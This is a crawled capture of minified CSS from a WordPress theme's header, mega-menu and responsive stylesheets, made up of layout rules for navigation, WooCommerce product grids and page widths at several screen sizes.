div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{top:100px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle + label{top:85px;}.is-sticky .k_flying_searchform_wrapper{top:100px;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul,.thememount-header-style-2 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{text-align:center;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul ul,.thememount-header-style-2 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul ul,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul{text-align:left;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul > li,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul > li{float:none;display:inline-block;}.thememount-header-style-2 #stickable-header .headerlogo{text-align:center;position:absolute;width:100%;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul > li.logo-after-this,.thememount-header-style-2 #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-logo-after-this{margin-right:340px;}.thememount-header-style-2 h1.site-title,.thememount-header-style-2 span.site-title{width:340px;margin:0 auto;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul > li:first-child,.thememount-header-style-2 #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:first-child{margin-left:-40px;}.thememount-header-style-2 #navbar,.thememount-header-style-2 #navbar #site-navigation div.mega-menu-wrap{float:none;}.header-controls{padding-left:10px;}.thememount-header-style-2 .header-controls,.thememount-header-style-3 .header-controls{float:none;position:absolute;right:0;}.thememount-header-style-3 .header-controls{z-index:1;}.thememount-header-style-3 .is-sticky .k_flying_searchform_wrapper{top:70px;}.thememount-header-style-3.thememount-boxed .is-sticky #navbar{width:1200px;}.thememount-header-style-3 .is-sticky #navbar{width:100%;}.thememount-header-style-3 #navbar,.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap,.thememount-header-style-3 .menu-main-menu-container,.thememount-header-style-3 div.nav-menu,.thememount-header-style-2 div.nav-menu{float:none;}.thememount-header-style-3 .search_box,.thememount-header-style-3 .thememount-header-cart-link-wrapper,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul > li,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,.thememount-header-style-3 .is-sticky #navbar #site-navigation div.nav-menu > ul > li,.thememount-header-style-3 .tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li{height:55px;line-height:55px !important;}.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul > li > a,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a,.thememount-header-style-3 .is-sticky #navbar #site-navigation div.nav-menu > ul > li > a,.thememount-header-style-3 .tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{margin-top:0px;}.thememount-header-style-3 #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a{height:auto;}.thememount-header-style-3 #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul ul{border-top:0px;}.thememount-header-style-3.tm-header-overlay #stickable-header #navbar{border-top:1px solid rgba(0,0,0,0.09);}.thememount-header-style-3.tm-header-overlay #stickable-header.tm-dark-header #navbar{border-top:1px solid rgba(255,255,255,0.2);}.thememount-header-style-3 #navbar{position:relative;}.thememount-header-style-3 .site-title{display:inline-block;height:auto;width:auto;}.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul ul,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu,.thememount-header-style-3 .is-sticky #navbar #site-navigation div.nav-menu > ul ul,.thememount-header-style-3 .tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > ul.mega-sub-menu{top:inherit;}.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul ul ul,.thememount-header-style-3 .is-sticky #navbar #site-navigation div.nav-menu > ul ul ul{top:0;}.thememount-header-style-3 #stickable-header .headerlogo{float:none;text-align:center;width:100%;display:block;position:relative;z-index:10;}.thememount-header-style-3 #navbar{background-color:#f5f5f5;}.thememount-header-style-3 .is-sticky #navbar{box-shadow:0 1px 5px rgba(0,0,0,0.2);-khtml-box-shadow:0 1px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.2);-ms-box-shadow:0 1px 5px rgba(0,0,0,0.2);-o-box-shadow:0 1px 5px rgba(0,0,0,0.2);}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout .mega-sub-menu li:last-child > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu li.mega-menu-item li:last-child a{border-bottom:none;}}

--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2
body_size: 1904
content:
@media (min-width:768px) and (max-width:991px){.tm-sbox-iconalign-right .vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons,.tm-sbox-iconalign-bottomright .vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons,.tm-sbox-iconalign-bottomleft .vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons,.tm-sbox-iconalign-topleft .vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons{position:relative;-webkit-transform:inherit;-ms-transform:inherit;transform:inherit;display:block;left:0;}.vc_general.vc_cta3.vc_cta3-icons-on-border{margin:0px !important;}.tm-sbox .vc_general.vc_cta3.vc_cta3-icons-on-border{margin-top:50px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:50% !important;}.tm-sbox .vc_general.vc_cta3 h2{word-break:break-word;}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{display:block;}.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container{margin-top:0px;}}@media (min-width:768px){.container,.section.grid_section,.site-main-inner{width:750px;}.thememount-responsive-on.thememount-page-full-width .section.grid_section .section.grid_section,.content-area.col-md-9 .section.grid_section,.section.grid_section .container,.section.grid_section .section.grid_section{width:auto;}body.thememount-boxed #content div > .entry-content > .vc_row.vc_row-fluid{width:100% !important;left:0px !important;padding-left:0px !important;padding-right:0px !important;margin-left:0px !important;margin-right:0px !important;}.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{padding:0px;}}@media (min-width:992px){.thememount-boxed .main-holder .site-main .site-main-inner{width:auto;}.container,.section.grid_section{width:970px;}.section.grid_section .section.grid_section{width:auto;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:50% !important;}}@media (min-width:992px) and (max-width:1200px){.item .item-thumbnail .icons a{width:33px;height:33px;border-radius:33px;font-size:12px;line-height:33px;margin-top:-33px;}.vc_row-no-padding .portfolio-box.tm-box .item-content{padding:6px 14px;}}@media (min-width:768px) and (max-width:1100px){.tm-fid-icon-align-left .tm-fid-icon-wrapper i,.tm-fid-icon-align-right .tm-fid-icon-wrapper i{line-height:2em;}.tm-fid-icon-align-right .tm-fid-icon-wrapper{position:inherit;padding-right:0px;margin-right:0px;display:block;}.tm-fid-icon-align-left .tm-fid-icon-wrapper{position:inherit;padding-left:0px;margin-left:0px;display:block;}.tm-fid-icon-align-right .tm-fid-icon-wrapper i,.tm-fid-icon-align-left .tm-fid-icon-wrapper i{position:inherit;top:inherit;}.tm-fid-icon-align-left .tm-fld-contents,.tm-fid-icon-align-left .tm-fld-contents h3{display:block;text-align:left;}.site-main .vc_tta.vc_general .vc_tta-tab > a{padding:0 15px;height:48px;padding-top:14px;font-size:12px;}}@media (min-width:1200px){.thememount-boxed .main-holder .site-main .site-main-inner{max-width:1200px;width:auto;}.thememount-page-full-width .section.grid_section,.container{width:1170px;}.woocommerce ul.products li.product.col-lg-4,.woocommerce-page ul.products li.product.col-lg-4{width:33.33333333% !important;}.woocommerce ul.products li.product.col-lg-3,.woocommerce-page ul.products li.product.col-lg-3{width:25% !important;}.col-xs-20percent,.col-sm-20percent,.col-md-20percent,.col-lg-20percent{position:relative;min-height:1px;padding-right:10px;padding-left:10px;width:20%;float:left;}}@media (max-width:1200px){.thememount-boxed .main-holder .site-main .site-main-inner{max-width:1200px;width:auto;}.thememount-rounded .main-holder{margin-top:0px;}.main-holder{overflow:hidden;}.multi-columns-row .product.col-md-4:nth-child(3n + 4){clear:none;}.multi-columns-row .product.col-sm-6:nth-child(2n + 3){clear:left;}.thememount-wide.thememount-sticky-footer .site-footer{position:inherit;}.thememount-sticky-footer .site-main{margin-bottom:auto !important;}.tm-sresults-settings-wrapper{position:relative;top:0px;margin-top:18px;}.tm-sresult-form-wrapper h2{font-size:21px;}.tm-sresult-form-wrapper .search-form{margin-bottom:12px;float:none;}body.search .tm-sresult-form-wrapper .search-form .search-field{width:100%;}.tm-search-main-box:before{left:15px;top:-14px;right:0px;}}@media (max-width:1400px){.thememount-fbar-btn{right:0px;}}@media (max-width:995px){body.thememount-sidebar-both .site-main #sidebar-left.sidebar,body.thememount-sidebar-both .site-main #primary.content-area{margin-left:0% !important;}}@media (max-width:992px){.site-main #sidebar-right.sidebar,.site-main #sidebar-left.sidebar{margin-top:0px;}}@media(max-width:768px){.menu-toggle{left:15px;}.tm-equal-height-image{display:block;}.vc_row>.vc_column_container.tm-emtydiv .vc_column-inner{display:none;}.vc_row>.vc_column_container.tm-emtydiv{background-image:none !important;}.search_box{padding-left:5px;padding-right:15px;}.thememount-boxed .main-holder .site-main .site-main-inner{padding-right:0px;padding-left:0px;}.thememount-center,.thememount-flexible-width-left,.thememount-flexible-width-right{display:block;text-align:center;}.thememount-header-cart-link-wrapper{display:none !important;}.thememount-header-style-4 .site-header .header-controls{right:15px;}.thememount-row-fullwidth-true .section.grid_section,.section.grid_section .section.grid_section{padding-right:0px;padding-left:0px;}.site-main .site-main-inner > .content-area{padding-right:15px;padding-left:15px;}.wpb_column > .wpb_wrapper > .inside{margin-bottom:60px;}.owl-theme .owl-controls{display:none;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:50% !important;}.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0;}.tm-fid-icon-align-left{text-align:left;}.tm-footer2-right .social-icons{text-align:left;}.tm-footer2-right{padding-top:15px;}body.thememount-page-full-width #content div > .entry-content > .vc_row > .vc_column_container{margin-bottom:30px;}body.thememount-page-full-width #content div > .entry-content > .vc_row.tm-equalheightdiv > .vc_column_container{margin-bottom:0px;}.vc_btn3-container.vc_btn3-right,.vc_btn3-container.vc_btn3-inline{display:block;}.vc_btn3-container.vc_btn3-right,.vc_btn3-container{text-align:center !important;padding-bottom:15px;}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#e6e6e6;}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panels{border-top:none;}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panels .vc_btn3-container{text-align:left !important;}.thememount-post-left{width:75px;top:-89px;}.thememount-post-wrapper .postcontent{padding-left:95px;}.thememount-post-left .thememount-post-date-wrapper{width:59px;height:59px;line-height:17px;}.thememount-post-icon-wrapper{padding-top:9px;}.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container{margin-top:0;}}@media only screen and (max-width:479px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}#bbpress-forums #bbp-search-form #bbp_search{margin-top:-2px;}.vc_cta3-icons-left .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner,.vc_cta3-icons-left .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-x1{width:5em !important;height:5em !important;}.tm-sbox .vc_cta3-icons-left .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{font-size:2em !important;}}@media (min-width:768px){.col-sm-20percent{width:20% !important;float:left;}}@media (min-width:992px){.col-md-20percent{width:20% !important;float:left;}.site-main .site-main-inner{width:970px;}}@media (min-width:1200px){.col-lg-20percent{width:20% !important;float:left;}.site-main .site-main-inner{width:1170px;}.thememount-sticky-footer .site-footer{position:fixed;left:0;right:0;bottom:0;width:100%;z-index:0;}.thememount-boxed.thememount-sticky-footer .site-footer{width:1200px;z-index:0;margin:0 auto;}}